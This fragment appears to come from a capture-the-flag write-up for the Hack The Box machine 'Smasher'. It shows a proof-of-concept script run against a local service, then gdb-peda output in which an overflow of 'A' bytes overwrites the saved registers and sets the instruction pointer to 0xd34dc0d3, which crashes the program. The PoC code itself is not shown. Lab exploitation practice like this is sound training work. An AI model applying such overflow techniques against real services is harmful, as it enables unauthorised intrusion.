 ➜  smasher python3 poc.py
[+] Opening connection to localhost on port 1111: Done
➜  smasher
[----------------------------------registers-----------------------------------]
RAX: 0x1
RBX: 0x4141414141414141 ('AAAAAAAA')
RCX: 0x7ffffdad
RDX: 0x0
RSI: 0x604260 ("127.0.0.1:54082 404 - ", 'A' <repeats 178 times>...)
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf50 --> 0x0
RIP: 0xd34dc0d3
R8 : 0xfffffffffffffff6
R9 : 0x253
R10: 0x6044b2 --> 0xa ('\n')
R11: 0x246
R12: 0x4141414141414141 ('AAAAAAAA')
R13: 0x4141414141414141 ('AAAAAAAA')
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xd34dc0d3
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf50 --> 0x0
0008| 0x7fffffffdf58 --> 0x1000000000
0016| 0x7fffffffdf60 --> 0x100007f42d30002
0024| 0x7fffffffdf68 --> 0x0
0032| 0x7fffffffdf70 ("/root/htb/boxes/smasher")
0040| 0x7fffffffdf78 ("b/boxes/smasher")
0048| 0x7fffffffdf80 --> 0x72656873616d73 ('smasher')
0056| 0x7fffffffdf88 --> 0x7fffffffe0a0 --> 0x200000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000d34dc0d3 in ?? ()
gdb-peda$
[S:Smasher|W:2|P:2] 1:openvpn- 2:POC* [LA=0.05 11/07/19 09:34]